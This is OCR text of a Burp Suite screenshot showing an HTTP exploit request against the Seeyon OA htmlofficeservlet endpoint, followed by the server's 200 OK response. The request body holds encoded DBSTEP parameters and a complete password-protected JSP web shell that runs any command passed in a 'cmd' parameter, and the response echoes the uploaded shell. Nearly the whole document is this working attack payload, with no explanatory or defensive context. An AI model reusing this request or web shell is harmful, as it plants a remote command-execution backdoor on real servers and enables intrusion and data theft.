 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > 
Target: http://
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /seeyon/htmlofficeservlet HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Cookie: JSESSIONID=DFB890F724FA492D052A0B3C696C64E7; loginPageURL=""
11 Connection: close
12 Content-Length: 1116
13
14 DBSTEP V3.0 355 0 666 DBSTEP=OKMLlKlV
15 OPTION=S3WYOSWLBSGr
16 currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
17 CREATEDATE=wUghPB3szB3Xwg66
18 RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
19 originalFileId=wV66
20 originalCreateDate=wUghPB3szB3Xwg66
21 FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6
22 needReadFile=yRWZdAS6
23 originalCreateDate=wLSGP4oEzLKAz4=iz=66
24 <%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String
excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro =
Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new
InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null)
{line.append(temp+"\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();}
%><%if("calsee".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println("<pre>"+
excuteCmd(request.getParameter("cmd")) + "</pre>");}else{out.println(":-)");}%>>a6e4f045d4b8506bf492ada7e3390d7ce
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Dec 2020 06:12:39 GMT
3 Connection: close
4 Server: SY8045
5 Content-Length: 1116
6
7 DBSTEP V3.0 386 0 666 DBSTEP=OKMLlKlV
8 OPTION=S3WYOSWLBSGr
9 currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
10 CREATEDATE=wUghPB3szB3Xwg66
11 RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
12 originalFileId=wV66
13 originalCreateDate=wUghPB3szB3Xwg66
14 FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6
15 needReadFile=yRWZdAS6
16 originalCreateDate=wLSGP4oEzLKAz4=iz=66
17 CLIENTIP=wLdhqUViqUo3wBuXwUK6
18 <%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(St
StringBuilder line = new StringBuilder();
try {
Process pro = Runtime.getRuntime().exec(c);
BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));
String temp = null;
while ((temp = buf.readLine()) != null) {
line.append(temp+"\n");
}
buf.close();
}
catch (Exception e) {
line.append(e.getMessage());
}
return line.toString();
}
%><%if("calsee".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){
out.println("<pre>"+excuteCmd(request.getParameter("cmd")) + "</pre>");
}
else{
out.println(":-)");
}
%>>a6